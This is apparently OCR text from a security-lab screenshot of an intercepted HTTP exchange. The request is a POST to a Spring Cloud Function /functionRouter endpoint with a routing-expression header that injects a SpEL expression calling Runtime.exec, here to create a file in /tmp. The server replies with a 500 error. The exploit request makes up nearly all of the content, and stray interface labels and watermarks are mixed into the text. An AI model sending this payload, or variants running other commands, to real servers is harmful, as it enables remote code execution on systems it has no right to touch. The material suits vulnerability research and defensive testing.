 Request
Pretty Raw Hex \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: 10.108.0.52:801
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch /tmp/1")
4 Content-Length: 13
5
6 rec test1
7
8
adlab
adlab
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 27 Mar 2022 02:22:29 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-27T02:22:29.586+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}
adlab
adlab